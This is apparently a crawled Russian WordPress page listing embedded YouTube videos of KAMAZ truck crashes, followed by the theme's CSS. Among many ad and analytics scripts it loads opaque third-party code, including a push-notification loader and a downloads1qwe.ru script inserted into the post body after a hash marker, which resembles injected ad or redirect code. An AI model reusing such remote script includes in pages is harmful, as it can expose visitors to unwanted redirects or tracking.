

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autospecp.ru/2016/04/05/stolknovenie-kamaza-i-desyatki/
body_size: 17004
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Столкновение КАМАЗа и десятки | КАМАЗ</title>
	<link rel="stylesheet" href="https://autospecp.ru/wp-content/themes/kamaz/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,517] -->
<meta name="description"  content="Столкновение КАМАЗа и десятки" />

<link rel="canonical" href="https://autospecp.ru/2016/04/05/stolknovenie-kamaza-i-desyatki/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autospecp.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://autospecp.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.0.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://autospecp.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autospecp.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autospecp.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='КАМАЗ автокраны сервисные центры' href='https://autospecp.ru/2016/04/05/kamaz-avtokrani-servisnie-tsentri/' />
<link rel='next' title='Как тянет шатуны на КАМАЗе' href='https://autospecp.ru/2016/04/05/kak-tyanet-shatuni-na-kamaze/' />
<meta name="generator" content="WordPress 5.0.3" />
<link rel='shortlink' href='https://autospecp.ru/?p=23566' />
<link rel="alternate" type="application/json+oembed" href="https://autospecp.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautospecp.ru%2F2016%2F04%2F05%2Fstolknovenie-kamaza-i-desyatki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://autospecp.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fautospecp.ru%2F2016%2F04%2F05%2Fstolknovenie-kamaza-i-desyatki%2F&#038;format=xml" />
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/jquery.min.js"></script>
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/custom.js"></script>
	<script src="https://autospecp.ru/wp-content/themes/kamaz/js/fixads.js" type="text/javascript"></script>
	

	<script charset="utf-8" async src="https://rbfour.bid/pjs/AOh_SvPAw.js"></script>
	<script type="text/javascript" src="https://elpushnot.ru/?pu=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<script src='https://news.2xclick.ru/loader.js' async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94219209, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94219209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">



<!-- gnezdo_top_begin -->
<div id='containerId341589'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341589,
                containerId: 'containerId341589'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_top_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-23566">

				<h1>Столкновение КАМАЗа и десятки</h1>

			
				<br>


				<div class="entry">

<!-- mailru_poster_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1322985" data-ad-slot="1322985"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_poster_end -->




<p>Грубое встречное столкновение Камаза и Десятки Жутко! Fatal car crash!</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/55mdcj3ObZM" frameborder="0" allowfullscreen></iframe></div><p>Лобовое столкновение десятки и камаза</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/m4tczEBeykw" frameborder="0" allowfullscreen></iframe></div><!--567bcbf042834cd6a449564d4c516127--><script type="text/javascript">
var bntuniqid = 'g0zXYQ4y526JJ1yPVywv';
var bntuniqsid = '89845';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>СТОЛКНОВЕНИЕ ДВУХ КАМАЗОВ ПЕРЕД ПЕШЕХОДАМИ/ Collision of two KAMAZ over pedestrians</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/rRDm8_x4jb8" frameborder="0" allowfullscreen></iframe></div><p>Камаз Столкнулся с Лёгвушкой.Дербентский Район Белиджи</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/CUHKFXtPZCY" frameborder="0" allowfullscreen></iframe></div><p>ДТП  Армейский Урал снес ВАЗ 2110 ( УЖАСНАЯ АВАРИЯ)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/k9SIrxGVo04" frameborder="0" allowfullscreen></iframe></div><p>В Бурятии после столкновения с прицепом от «КамАЗа» пострадал водитель</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/pV1qqb4AXZw" frameborder="0" allowfullscreen></iframe></div><p>Лобовое столкновение Камаз и Ваз</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/dsdjVLBGysE" frameborder="0" allowfullscreen></iframe></div><p>Авария Камаза и YAMAHA R6 с трупами</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/3wAa1mCkRDI" frameborder="0" allowfullscreen></iframe></div><p>КамАЗ реальное столкновение смотреть всем!!!!</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/G_PzVMI7DRo" frameborder="0" allowfullscreen></iframe></div><p>Страшное лобовое столкновение иномарки и "КамАЗа" под Челябинском попало на видео</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/wLZfVU6Fq3w" frameborder="0" allowfullscreen></iframe></div>


<!-- gnezdo_footer_begin -->
<div id='containerId341458'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341458,
                containerId: 'containerId341458'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_footer_end -->

<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://autospecp.ru/2016/04/06/otverstie-pod-shkvorenj-kamaz/" rel="bookmark" title="Отверстие под шкворень КАМАЗ">Отверстие под шкворень КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/novinki-kamaza-2014-2015-video/" rel="bookmark" title="Новинки КАМАЗа 2014 2015 видео">Новинки КАМАЗа 2014 2015 видео</a></li>
                    <li><a href="https://autospecp.ru/2016/04/06/tormoznie-krani-polupritsepov-kamaz/" rel="bookmark" title="Тормозные краны полуприцепов КАМАЗ">Тормозные краны полуприцепов КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kamaz-cummins-6isbe285-starter/" rel="bookmark" title="КАМАЗ cummins 6isbe285 стартер">КАМАЗ cummins 6isbe285 стартер</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/kamaz-evro-3-ploho-nabiraet-oboroti/" rel="bookmark" title="КАМАЗ евро 3 плохо набирает обороты">КАМАЗ евро 3 плохо набирает обороты</a></li>
                    <li><a href="https://autospecp.ru/2016/04/05/elektroshema-kamaz-54115-tsvetnaya/" rel="bookmark" title="Электросхема КАМАЗ 54115 цветная">Электросхема КАМАЗ 54115 цветная</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/bezumniy-maks-kamaz/" rel="bookmark" title="Безумный макс КАМАЗ">Безумный макс КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/kolenval-kamaz-740-51-320/" rel="bookmark" title="Коленвал КАМАЗ 740 51 320">Коленвал КАМАЗ 740 51 320</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/kapitonov-aleksandr-kamaz/" rel="bookmark" title="Капитонов александр КАМАЗ">Капитонов александр КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/zamena-krana-pechki-kamaz/" rel="bookmark" title="Замена крана печки КАМАЗ">Замена крана печки КАМАЗ</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/zimnik-video-kamaz-ili-ural/" rel="bookmark" title="Зимник видео КАМАЗ или урал">Зимник видео КАМАЗ или урал</a></li>
                    <li><a href="https://autospecp.ru/2016/04/04/klyuch-stupitsi-kamaz-4310/" rel="bookmark" title="Ключ ступицы КАМАЗ 4310">Ключ ступицы КАМАЗ 4310</a></li>
                    <li><a href="https://autospecp.ru/2016/04/03/korobka-otbora-moschnosti-kom-kamaz-mp05-4202010/" rel="bookmark" title="Коробка отбора мощности ком КАМАЗ мп05 4202010">Коробка отбора мощности ком КАМАЗ мп05 4202010</a></li>
                    <li><a href="https://autospecp.ru/2016/04/03/shlang-tormoznoy-zadniy-kamaz-43118/" rel="bookmark" title="Шланг тормозной задний КАМАЗ 43118">Шланг тормозной задний КАМАЗ 43118</a></li>
                    <li><a href="https://autospecp.ru/2016/04/03/bolt-osnovnogo-kardana-kamaz/" rel="bookmark" title="Болт основного кардана КАМАЗ">Болт основного кардана КАМАЗ</a></li>
        </ul></div>

<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autospecp.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> &raquo; </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://autospecp.ru/hit/" itemprop="item"><span itemprop="name">Хиты</span></a></span><span class="kb_sep"> &raquo; </span>
<span class="kb_title">Столкновение КАМАЗа и десятки</span></div>
				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">


<!-- mailru_sidebar_begin -->
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
<ins class="mrg-tag" style="display:inline-block;text-decoration: none;" data-ad-client="ad-1322987" data-ad-slot="1322987"></ins>  
<script>(MRGtag = window.MRGtag || []).push({})</script>
<!-- mailru_sidebar_end -->

<!-- gnezdo_sidebar_begin -->
<div id='containerId341590'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 341590,
                containerId: 'containerId341590'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
<!-- gnezdo_sidebar_end -->

</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; autospecp.ru 2023</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>
	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1438817"
		data-ad-slot="1438817">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://autospecp.ru/wp-content/themes/kamaz/style.css
body_size: 10057
content:
/*
Theme Name: FantastycVector
Theme URI: http://www.adivorblog.com
Description: High quality theme for wp
Version: 1.0
Author: Adivorblog.com
Author URI: http://www.adivorblog.com/
*/

/* standard elements */
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}

a {color: #963; border: none;}
a:hover {color: #C60; border: none;}

body {
	background: #333333;
	color: #333333;
	font: normal 62.5% Times New Roman, sans-serif
}

p,code,ul {padding-bottom: 10px;}

li {list-style: none;}

h1 {
	font: normal 1.8em Times New Roman,sans-serif;
    font-weight:800;
	margin-bottom: 10px;

}

h2 {
	font: normal 1.6em Times New Roman,sans-serif;
        text-align:center;
        font-weight:800;
	margin-bottom: 4px;

}

h3 {font: bold 1.1em sans-serif;}

code {
	background: #FFF;
	border: 1px solid #EEE;
	border-left: 6px solid #C1CAD3;
	color: #666;
	display: block;
	font: normal 1em Times New Roman,sans-serif;
	line-height: 1.6em;
	margin: 4px 0 12px;
	padding: 8px 10px;
	white-space: pre;
}

blockquote {
	background: url('img/quote.gif') no-repeat;
	display: block;
	font: bold 0.9em Times New Roman,sans-serif;
	padding-left: 26px
}

big {font-size: 1.1em;}

h1, h2, h3 {padding-top: 6px;}

label {
	display: block;
	font-size: 0.9em;
}

/* misc */
.clearer {clear: both;}
.left {float: left;}
.right {float: right;}

/* structure */
.container {
	background: #FFF;
	font-size: 1.2em;
	margin: 0 auto;
	padding: 0 10px 0px;
	width: 800px;
	border-bottom: 4px solid #FFFFFF;
}

/* header */
.top {
	padding-left:10px; padding-right:10px; padding-top:10px; padding-bottom:0
}

/* title */
.header {
	background: #FFF;
	font-size: 1.2em;
	height: 204px;
	margin: 0 auto;
	padding: 10px 10px 5px;
	width: 800px;
}
.header .left, .header .right {
	background: #A4A4A0;
	color: #FFF;
	height: 204px;	
}
.logo {
margin-left: auto;
margin-right: auto;
width: 770px;
padding-left: 0px;
font: normal 2.8em "Times New Roman",sans-serif;
margin-top: 20px;
background-position: left;
}

.logo a {
color: #D9D7CA;
text-decoration: none;
}

.logo a:hover {
color: #D9D7CA;
text-decoration: none;
}

.logo a:visisted {
color: #D9D7CA;
text-decoration: none;
}
.header .left {
	background: url('header.jpg') no-repeat;
	text-align: center;	
	width: 800px;
	font: normal 2.8em "Times New Roman",sans-serif;
	line-height: 234px;
}
.header .right p, .header .right h2 {padding: 0 16px;}
.header .right h2 {padding-top: 16px; font: normal 1.6em "Times New Roman",sans-serif;}


/* navigation */

.navigation {
	background:#6B5189;
}

.navigation2 {	
	border-color: #000000;
	margin: 0px;
}

.floater {
margin-left: -66px;
background: url('img/floaterbg.gif');
background-repeat: no-repeat;
background-position: left;
height: 70px;
padding-left: 15px;
padding-top: 5px;
}

.navigation2 a:hover {background-position: left bottom; color: #DAD8CC;}


/* main */
.main {
	border-top: 4px solid #FFF;
	

}

/* sub navigation */
.sidenav {
	float: right;
	width: 210px;
}
.sidenav h2 {
	color: #064A94;
	font: bold 1em Times New Roman,sans-serif;
	line-height: 25px;
	padding-left: 12px;
	display: block;
	background-repeat: no-repeat;
	padding-top: 0px;
	margin-top: 8px;
	margin-bottom: 8px;
}
.sidenav ul {
	padding: 0;
	border-top: 1px solid #EAEADA;
}
.sidenav li {border-bottom: 1px solid #EAEADA;}
.sidenav li a {
	font-size: 1.1em;
	color: #554;
	display: block;
	padding: 8px 0 8px 5%;
	text-decoration: none;
	width: 95%;
}
.sidenav li a:hover {
	background: #EAD0B7 ;
	color: #654;	
}
/* content2 */
.content2 {
	float: left;
	margin: 10px 0;
	width: 570px;
}

.pentry {
	width:277px;
	height:203px;
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	padding:0px;
	
	line-height: 20px;
	font-family: Arial, Verdana;
	font-size: 14px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	}
.pentry > div {border: 1px solid #D8D2C3;background-color: #F0F0F0;}
.pentrytitle{height:40px;padding-top: 5px; padding-left: 3px;color: #333333; font-size: 13px;}
.pentryimg{padding: 3px;}
.pentry a {color:#383434;text-decoration:none;}
.nav {padding: 10px 0;}

/* content */
.content {
	float: left;
	margin: 10px 0;
	padding: 0 16px;
	width: 531px;
}
.content .descr {
	color: #064A94;
	font-size: 1.9em;
	margin-bottom: 6px;

}
.content p {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
}

.li {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
	padding-left: 30px;
}

.content1 li {
	padding-left: 5px;
	margin: 0px 0px 10px 30px;
	list-style-type:disc;
	text-align: justify;
	font-size: 1.3em;
	font-family: "Times New Roman",sans-serif;
}

/* footer */
.footer {
	background: #6B5189;
	color: #FFF;
	font: bold 1em sans-serif;
	padding: 0 16px;
	line-height: 39px;
	height: 39px;
	margin-bottom: 10px;
}
.footer a, .footer a:hover {color: #FFF;}

/* posts */
.post h1 a {text-decoration:none;}
.post h1 a:hover {text-decoration:underline;}

.post {margin: 6px 0 2px;}
.post .info{
	padding: 5px 10px;
	border: 1px solid #E3E4E4;
	background:#F5F5F5;
	color: #555;
	margin: 2px 0 4px;
}
.post img {border: 0px solid #DDD; margin-right: 12px;}
.post a img {border: none}
.post a:hover img {border-color: #CCC;}

.info a {text-decoration: none;}
.info a:hover {text-decoration: underline;}

/* comments */
.content ol li {list-style: none; background: none;}

#commentlist li {
	margin-bottom: 1.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #700000;
	list-style: none;
}
#commentform {
	margin: 1em 0;
	background: #FAFAFA;
	width: 280px;
}
.commentmetadata {padding: 2px 0 4px;}
.commentmetadata a {color: #664;}

textarea.styled {width: 280px;}

.styled {
	font-size: 1.1em;
	background: #F8F7F6;
	border: 1px solid #D6D3D3;
}
.styled:hover {
	background: #FFF;
	border: 1px solid #D6D3D3;
}
.styled:focus {
	background: #FFF;
	border: 1px solid #939793;
}
#commentform input {margin-bottom: 3px;}

a img {border:none;}

/* calendar */
#wp-calendar {color:#A0A0A0;}

.sidenav table caption {border-bottom-color:#000;}

.sidenav table thead tr {
  border-bottom-color:#000;
  color:#A53512;
}

.sidenav table th {border-bottom-color:#000;}

.sidenav table td#today {
  border-color:#000;
  color:#A53512;
}

.sidenav table td a {
  border-bottom-color:#000;
}

.sidenav table tfoot {border-top-color:#000;}

.sidenav table tfoot a {background:none;}

/* calendar
--------------------------------------------------*/
#wp-calendar {
  display:inline-table;
  border-collapse:collapse;
  width:185px;
  margin:0px 10px 0 10px;
  text-align:center;
}

.sidenav table caption {
  margin: -5px 10px 0 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid;
  letter-spacing: 0.1em;
}

.sidenav table thead tr {border-bottom:1px solid;}

.sidenav table th {border-bottom:1px solid;}

.sidenav table td {
  width: 225px; /* maximaize width; honestly, I don't know much about tables... */
  padding: 1px;
  font-size: 0.9em;
}

.sidenav table td#today {
  padding: 0;
  border: 1px solid;
  font-size: 1em;
  font-weight: bold;
}

.sidenav table td a {
  display: block;
  font-weight: bold;
  font-size: 1.15em;
}

.sidenav table tfoot {border-top:1px solid;}
.sidenav table tfoot a {
  border: none;
  font-weight: bold;
}
.sidenav table tfoot #prev a {text-align:left;}
.sidenav table tfoot #next a {text-align:center;}

#searchform {padding:10px;}

.qwerty {margin-right:60px}

#readmore p{
	margin-top: 20px;
}
#readmore ul{
	margin-left: 10px;
}
#readmore li{
    margin-left: 20px;
    margin-bottom: 3px;
    font-size: 14px;
	list-style-type: disc;
}
#footertext{
color: #fff;
}


/* adaptive */

@media (max-width: 860px) {
	.top {padding: 0;}
	.header {width: auto;}
	.header .left {width: 100%;background-size:cover;background-position:center center;}
	.container {width: auto;}
	.content {width:72%;}
	.content2 {width:72%;}
	iframe {width:100%;height: 100%;}
	.pentry {height: auto;width: 50%;margin: 0;padding:0 5px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
	.pentryimg {text-align:center;}
	.pentryimg img {max-width: 100%;}
}
@media (max-width: 800px) { 
	.content {width:70%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	.content2 {width:70%;}
}
@media (max-width: 750px) { 
	.content {width:68%;}
	.content2 {width:68%;}
}
@media (min-width: 699px) {
	.sidenav h2 + div,
	.sidenav h2 + ul {display: block !important;}
}
@media (max-width: 700px) {
	.content {width:100%;float: none;clear:both;padding:0;}
	.content2 {width:100%;float: none;clear:both;}
	.sidenav {width:100%;float: none;clear:both;padding-top:1px;}
	.pentryimg img {width: 100%;}
	.sidenav h2 {background: #000;color: #fff;margin-top:10px;padding:8px;position:relative;}
	.sidenav h2:after {content:'';position:absolute;right: 12px;top: 17px;border: solid 5px transparent;border-top: solid 8px #fff;}
	.sidenav h2.open:after {top: 10px;border-top:solid 5px transparent;border-bottom: solid 8px #fff;}
	.sidenav h2 + div {display: none;}
	.sidenav h2 + ul {display: none;}
	
}
@media (max-width: 500px) {
	.header {height:100px;}
	.header .left, .header .right {height:100px;}
	.pentry {width:100%;float: none;padding-right:0;}
}
/* ������ ������ */
.exitblock {    
    display:none;    
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
    z-index:100000;
}    
.exitblock .fon {
    background: #F6FCFF;
    opacity:.8;
    position:fixed;
    width:100%;
    height:100%;
}
.exitblock .modaltext {
    box-sizing: border-box;  
    /*padding:20px 40px;*/
    border: 3px solid #000;
    background: #F6FCFF;
    position:fixed;
    top:80px;
    left:50%;
    margin-left:-30%;
    /*width:60%;*/
    box-shadow: 0 4px 10px 2px rgba(0,0,0,0.5);
}     
.exitblock .modaltext img {
	max-width: 100%;
}   
.closeblock {
    cursor:pointer;
    position: fixed;
    line-height:60px;
    font-size:82px;
    transform: rotate(45deg);
    text-align:center;
    top:20px;
    right:30px;
    color: #337AB7;    
}
.closeblock:hover {
    color: #000;    
}
/* ����� ������ */